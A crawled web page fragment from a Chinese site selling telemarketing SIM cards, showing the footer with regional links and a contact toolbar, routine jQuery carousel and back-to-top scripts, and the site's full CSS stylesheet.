				电销卡办理网</a>
						<a href="http://www.ovoyo.cn/" target="_blank">
				电销卡联盟网</a>
					</div>

	</div>
</div>

<!-- 页脚 -->
<div class="xy-footer ">
	<div class="container">
		<div class="col-md-8 col-sm-12">
			<div class="xy-ft-cpy">©1997-2016
				电销卡联盟 |
				<a href="http://beian.miit.gov.cn/" target="_blank">豫ICP备19045453号-6 <a href=</a>
												<span>
					主营区域：
										<a href="http://www.dxkgw.com/jiangsu.html">
						江苏</a>
										<a href="http://www.dxkgw.com/wuhan.html">
						武汉</a>
										<a href="http://www.dxkgw.com/shanghai.html">
						上海</a>
										<a href="http://www.dxkgw.com/being.html">
						北京</a>
										<a href="http://www.dxkgw.com/guangzhou.html">
						广州</a>
										<a href="http://www.dxkgw.com/shenzhen.html">
						深圳</a>
										<a href="http://www.dxkgw.com/dongguan.html">
						东莞</a>
										<a href="http://www.dxkgw.com/fuzhou.html">
						福州</a>
										<a href="http://www.dxkgw.com/quanzhou.html">
						泉州</a>
										<a href="http://www.dxkgw.com/jinan.html">
						济南</a>
										<a href="http://www.dxkgw.com/zhengzhou.html">
						郑州</a>
										<a href="http://www.dxkgw.com/tianjin.html">
						天津</a>
										<a href="http://www.dxkgw.com/chongqing.html">
						重庆</a>
										<a href="http://www.dxkgw.com/zhuhai.html">
						珠海</a>
										<a href="http://www.dxkgw.com/shantou.html">
						汕头</a>
										<a href="http://www.dxkgw.com/zhongshan.html">
						中山</a>
										<a href="http://www.dxkgw.com/haikou.html">
						海口</a>
										<a href="http://www.dxkgw.com/ningbo.html">
						宁波</a>
										<a href="http://www.dxkgw.com/wenzhou.html">
						温州</a>
										<a href="http://www.dxkgw.com/nanjing.html">
						南京</a>
										<a href="http://www.dxkgw.com/wuxi.html">
						无锡</a>
										<a href="http://www.dxkgw.com/shandong.html">
						山东</a>
										<a href="http://www.dxkgw.com/qingdao.html">
						青岛</a>
										<a href="http://www.dxkgw.com/yantai.html">
						烟台</a>
										<a href="http://www.dxkgw.com/chashang.html">
						长沙</a>
										<a href="http://www.dxkgw.com/nanchang.html">
						南昌</a>
										<a href="http://www.dxkgw.com/hefei.html">
						合肥</a>
										<a href="http://www.dxkgw.com/shijiazhuang.html">
						石家庄</a>
										<a href="http://www.dxkgw.com/taiyuan.html">
						太原</a>
										<a href="http://www.dxkgw.com/luoyang.html">
						洛阳</a>
										<a href="http://www.dxkgw.com/xinxiang.html">
						新乡</a>
										<a href="http://www.dxkgw.com/shenayng.html">
						沈阳</a>
										<a href="http://www.dxkgw.com/dalian.html">
						大连</a>
										<a href="http://www.dxkgw.com/xuzhou.html">
						徐州</a>
										<a href="http://www.dxkgw.com/chengdu.html">
						成都</a>
										<a href="http://www.dxkgw.com/guiyang.html">
						贵阳</a>
										<a href="http://www.dxkgw.com/nanning.html">
						南宁</a>
										<a href="http://www.dxkgw.com/xian.html">
						西安</a>
										<a href="http://www.dxkgw.com/ningxia.html">
						宁夏</a>
										<a href="http://www.dxkgw.com/huhehaote.html">
						呼和浩特</a>
										<a href="http://www.dxkgw.com/xiamen.html">
						厦门</a>
										<a href="http://www.dxkgw.com/changcun.html">
						长春</a>
										<a href="http://www.dxkgw.com/foshan.html">
						佛山</a>
										<a href="http://www.dxkgw.com/jiangmen.html">
						江门</a>
										<a href="http://www.dxkgw.com/zhanjiang.html">
						湛江</a>
										<a href="http://www.dxkgw.com/huizhou.html">
						惠州</a>
										<a href="http://www.dxkgw.com/kaktong.html">
						卡卡通电销系统</a>
										<a href="http://www.dxkgw.com/yidianxiao.html">
						易电销防封系统</a>
										<a href="http://www.dxkgw.com/daili.html">
						卡卡通电销系统代理</a>
									</span>
											</div>
		</div>
		<div class="col-md-4 hidden-xs hidden-sm">
			<div class="xy-ft-rtcp text-right">
				Powered by <a href='http://www.dxkgw.com' target='_blank' class="jszc">卡商联合</a> &nbsp;&nbsp; <span
					class="jszc">技术支持：<a href='http://www.dxkgw.com' target='_blank' class="jszc">卡商联合</a></span>
			</div>
		</div>
	</div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                        <li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=59008384&amp;site=qq&amp;menu=yes" target="_blank">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13783030501</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div class="ewm-box"><img src="http://www.dxkgw.com/data/upload/202503/20250318152825_418.jpg" alt="二维码" /></div>
                    </li>
        <li><a href="http://www.dxkgw.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://www.dxkgw.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
    <script src="http://www.dxkgw.com/template/default/assets/js/main.js"></script>
    <script>
        $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.dxkgw.com/template/default/assets/css/full.css
body_size: 9293
content:
.tops {
  height: 32px;
  line-height: 32px;
  background-color: #468ac9;
  font-size: 14px;
  color: #d2d2d2;
}

.tops a {
  font-size: 14px;
  color: #d2d2d2;
}

.xy-head {
  position: static;
}

.xy-head .xy-menu {
  padding-top: 25px;
  padding-right: 40px;
}

.xy-head .xy-menu > li + li {
  background: none;
}

.xy-head .xy-menu > li > a {
  line-height: 36px;
  color: #323232;
  border: 1px solid #fff;
}

.xy-head .xy-menu > li > a:hover {
  border: 1px solid #468ac9;
  border-radius: 20px;
}

.xy-head .xy-menu .xy-sub-menu {
  z-index: 99;
}

.xy-head .xy-head-left .logo {
  padding-top: 10px;
}

.xy-head .xy-head-navbar .xy-search {
  top: 26px;
  right: -10px;
  height: 35px;
  width: 0;
  background-color: #2ec7d7;
}

.xy-head .xy-head-navbar .xy-search #s_btn {
  height: 32px;
}

.xy-head .xy-head-navbar .btn-search {
  position: absolute;
  right: 0;
  top: 27px;
  display: inline-block;
  width: 36px;
  height: 30px;
  background: url(../images/icon_search.png) center no-repeat #2ec7d7;
}

.slick-banner .slick-dots li {
  border-radius: 0;
  background-color: #468ac9;
}

.slick-banner .slick-dots li.slick-active {
  background-color: #2ec7d7;
}

.title {
  height: 55px;
  font-size: 30px;
  color: #323232;
  text-align: center;
  background: url(../images/tit_bg.png) bottom no-repeat;
}

.functions {
  margin: 62px 0 86px;
}

.functions .title {
  margin-bottom: 54px;
}

.functions .col-md-3 {
  text-align: center;
}

.functions .col-md-3 .img img {
  transition: all .3s;
}

.functions .col-md-3 .img:hover img {
  transform: rotate(180deg);
}

.functions .col-md-3 h4 {
  font-size: 18px;
  color: #323232;
  margin: 22px 0 34px;
  font-weight: normal;
  position: relative;
}

.functions .col-md-3 h4::after {
  position: absolute;
  left: 45%;
  bottom: -20px;
  width: 10%;
  height: 2px;
  content: '';
  background-color: #d2d2d2;
}

.functions .col-md-3 p {
  color: rgba(50, 50, 50, 0.6);
}

.xyin-about {
  padding: 0;
  background-color: #fff;
}

.xyin-about .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.xyin-about .aboutImg img {
  max-width: 100%;
}

.xyin-about .aboutCont {
  position: relative;
  padding: 0 30% 0 22px;
}

.xyin-about .aboutCont h4 {
  margin: 38px 0 60px;
  font-size: 24px;
  color: #5a5a5a;
}

.xyin-about .aboutCont span {
  color: #2ec7d7;
}

.xyin-about .aboutCont em {
  font-size: 18px;
  font-style: normal;
  color: rgba(90, 90, 90, 0.43);
  text-transform: uppercase;
}

.xyin-about .aboutCont p {
  font-size: 14px;
  color: #5a5a5a;
}

.xyin-about .aboutCont::after {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  content: '';
  width: 170px;
  height: 220px;
  background: url(../images/blue.png) right no-repeat;
}

.xyin-about .aboutCont a {
  display: inline-block;
  padding: 0 20px;
  height: 40px;
  margin-top: 52px;
  line-height: 40px;
  border-radius: 20px;
  background-color: #2ec7d7;
  font-size: 14px;
  color: #fff;
}

.xyin-about .aboutCont a:hover {
  background-color: #fff;
  border: 1px solid #2ec7d7;
  color: #2ec7d7;
}

.xyin-product .title {
  margin-bottom: 22px;
}

.tabheader {
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  height: 60px;
  line-height: 60px;
  overflow: hidden;
}

.tabheader .tablist {
  width: 80%;
  margin: 0 auto;
}

.tabheader .tablist li {
  float: left;
  width: 25%;
  text-align: center;
  font-size: 16px;
  color: #5a5a5a;
  cursor: pointer;
}

.tabheader .tablist li.act {
  color: #2ec7d7;
}

.lx-product-list {
  margin: 52px 0 36px;
}

.lx-product-list li {
  text-align: center;
}

.lx-product-list li a {
  display: block;
}

.lx-product-list li a .img {
  height: 256px;
  border: 1px solid #eeeeee;
  overflow: hidden;
}

.lx-product-list li a .img img {
  max-width: 100%;
  vertical-align: middle;
}

.lx-product-list li a h3 {
  margin-top: 16px;
  text-align: center;
  font-size: 14px;
  color: #5a5a5a;
  font-weight: normal;
}

.lx-product-list li a:hover .img {
  border-color: #2ec7d7;
}

.disnone {
  display: none;
}

.tab {
  text-align: center;
}

.tab .more {
  display: inline-block;
  padding: 0 40px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #2ec7d7;
  font-size: 14px;
  color: #5a5a5a;
  border-radius: 20px;
}

.tab .more:hover {
  background-color: #2ec7d7;
  color: #fff;
}

.xyin-case {
  padding: 48px 0 42px;
  background-color: #f8f8f8;
}

.xyin-news {
  background-color: #fff;
  padding: 60px 0 66px;
}

.newsheader .tablist {
  width: 40%;
  margin: 0 auto 54px;
}

.newsheader .tablist li {
  float: left;
  height: 40px;
  width: 150px;
  line-height: 40px;
  background: url(../images/tab_bg.png) center no-repeat;
  background-size: 100% 100%;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
  cursor: pointer;
}

.newsheader .tablist li.act {
  background: url(../images/tab_bg_on.png) center no-repeat;
  background-size: 100% 100%;
  color: #fff;
}

.tabItems {
  display: none;
}

.tabItems a {
  display: block;
}

.tabItems a .timer {
  width: 78px;
  height: 86px;
  padding-top: 18px;
  background-color: #eee;
  border: 1px solid #d2d2d2;
  text-align: center;
}

.tabItems a .timer p {
  margin-bottom: 0;
  font-size: 24px;
  color: #323232;
  font-weight: bold;
}

.tabItems a .timer span {
  font-size: 16px;
  color: #323232;
}

.tabItems a h3 {
  margin: 22px auto 18px;
  font-weight: bold;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.tabItems a h3, .tabItems a p {
  font-size: 16px;
  color: #5a5a5a;
}

.tabItems a p {
  margin-bottom: 32px;
  font-size: 14px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}

.tabItems a .more {
  display: inline-block;
  padding: 0 30px;
  height: 36px;
  line-height: 36px;
  border-radius: 20px;
  border: 1px solid #d2d2d2;
  font-size: 14px;
  color: #5a5a5a;
  text-align: center;
}

.tabItems a:hover .timer, .tabItems a:hover .more {
  background-color: #2ec7d7;
  border-color: #2ec7d7;
  color: #fff;
}

.tabItems a:hover .timer p, .tabItems a:hover .timer span, .tabItems a:hover .more p, .tabItems a:hover .more span {
  color: #fff;
}

.tabItems a:hover h3, .tabItems a:hover p {
  color: #2ec7d7;
}

.xy-tonglan {
  padding: 65px 0 0;
  background-color: #191938;
}

.xy-tonglan .xy-tl-title {
  font-size: 16px;
  font-weight: normal;
}

.xy-tonglan .xy-tl-title:before {
  width: 50px;
  background-color: #2ec7d7;
}

.xy-tonglan .xyin-links {
  padding: 28px 0 22px;
  border-top: 1px solid #292946;
  background-color: transparent;
  color: #5a5a5a;
  font-size: 14px;
  text-align: center;
}

.xy-tonglan .xyin-links a, .xy-tonglan .xyin-links span {
  color: #5a5a5a;
  font-size: 14px;
}

.xy-tonglan .xy-tl-box {
  color: #5a5a5a;
  font-size: 14px;
}

.xy-tonglan .xy-tl-box p {
  margin-bottom: 4px;
}

.xy-tonglan .xy-tl-box h4 {
  font-size: 22px;
  color: #ffffff;
}

.xy-tonglan .col-md-4 {
  position: relative;
}

.xy-tonglan .col-md-4::before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  content: '';
  width: 1px;
  height: 100%;
  background-color: #484860;
}

.xy-tonglan .xy-tl-contact {
  padding-left: 84px;
}

.xy-tl-nav dl {
  width: 25%;
}

.xy-tl-nav dd a {
  color: #5a5a5a;
}

.xy-footer {
  padding-bottom: 0;
  background-color: #fff;
  font-size: 12px;
  color: #949494;
}

.xy-footer .xy-ft-cpy, .xy-footer .xy-ft-rtcp {
  padding-left: 0;
  font-size: 12px;
  color: #949494;
}

.xy-footer .xy-ft-cpy a, .xy-footer .xy-ft-rtcp a {
  font-size: 12px;
  color: #949494;
}

.xy-footer .xy-ft-cpy {
  padding-top: 0;
  line-height: 45px;
}

.xy-footer::before {
  background: none;
}

.m-timer {
  display: none;
}

@media screen and (max-width: 1024px) {
  .xyin-about .aboutCont h4 {
    margin: 10px 0;
  }
  .xyin-about .aboutCont a {
    margin-top: 4px;
  }
  .xyin-about .aboutCont::after {
    height: 160px;
  }
  .newsheader .tablist {
    width: 52%;
  }
}

@media screen and (max-width: 790px) {
  .lx-product-list li a .img {
    height: 200px;
  }
  .newsheader .tablist {
    width: 64%;
  }
  .xy-tonglan .xy-tl-contact {
    padding-left: 0;
  }
}

@media screen and (max-width: 450px) {
  .xyin-about .aboutCont::after {
    width: 100px;
  }
  .newsheader .tablist {
    width: 100%;
  }
  .newsheader .tablist li {
    width: 33.3%;
  }
  .xyin-news {
    padding: 20px 0;
  }
  .tabItems a {
    margin-bottom: 10px;
  }
  .xy-tonglan {
    padding: 20px 0;
  }
  .functions {
    margin: 20px auto;
  }
  .functions .title {
    margin-bottom: 20px;
  }
  .title {
    height: 45px;
    font-size: 20px;
  }
  .xyin-about .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .xyin-about .aboutCont {
    padding-right: 15px;
  }
  .xyin-about .aboutCont::after {
    background: none;
  }
  .tabheader .tablist {
    width: 100%;
    height: auto;
  }
  .tabheader .tablist li {
    width: 50%;
    line-height: 2;
  }
  .lx-product-list li a h3 {
    margin-bottom: 20px;
  }
  .lx-product-list li a .img {
    height: 168px;
  }
  .xyin-case-item .wz h3 {
    margin: 0 auto;
  }
  .newsheader .tablist {
    margin-bottom: 10px;
  }
  .tabItems a p {
    margin-bottom: 12px;
  }
  .tabItems a .more {
    float: right;
  }
  .m-timer {
    font-size: 14px;
    color: #5a5a5a;
  }
}


